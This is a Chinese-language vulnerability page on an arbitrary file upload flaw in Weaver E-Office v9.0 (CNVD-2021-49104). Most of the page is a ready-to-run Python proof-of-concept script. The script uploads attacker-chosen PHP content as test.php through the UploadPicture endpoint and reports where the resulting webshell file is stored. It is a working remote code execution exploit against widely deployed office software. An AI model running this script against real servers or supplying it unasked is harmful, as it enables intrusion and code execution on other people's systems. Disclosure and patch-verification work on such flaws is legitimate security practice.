泛微OA E-Office 任意文件上传漏洞 (CNVD-2021-49104)
漏洞信息

泛微e-office 未能正确处理上传模块中用户输入导致的,攻击者可以构造恶意的上传数据包,实现任意代码执行,攻击者在关键路径/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=的响应体中写入php代码,可造成文件上传。
截图
成功响应体返回logo-eoffice.php关键字
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| import requests
import argparse
args = argparse.ArgumentParser(description='泛微 e-office v9.0任意文件上传漏洞 (CNVD-2021-49104)')
args.add_argument('-u', help='漏洞URL<如:127.0.0.1:8080>')
args.add_argument('-e', help='执行命令')
a = args.parse_args()
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36',
'Accept-Encoding': 'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Connection': 'close',
'Accept-Language': 'zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6',
'Cookie': 'LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348',
'Content-Length': '193',
'Content-Type': 'multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4'
}
data = '''
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename="test.php"
Content-Type: image/jpeg
{}
--e64bdf16c554bbc109cecef6451c26a4--
'''.format(a.e)
def scan(url):
url = url + '/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId='
r = requests.post(url=url, data=data, headers=header)
if r.status_code == 200 and 'logo-eoffice.php' in r.text:
print('存在泛微 e-office v9.0任意文件上传漏洞 (CNVD-2021-49104)')
print('请查看</images/logo/logo-eoffice.php>目录')
else:
print('不存在泛微 e-office v9.0任意文件上传漏洞 (CNVD-2021-49104)')
if __name__ == '__main__':
scan(a.u)
|
参考链接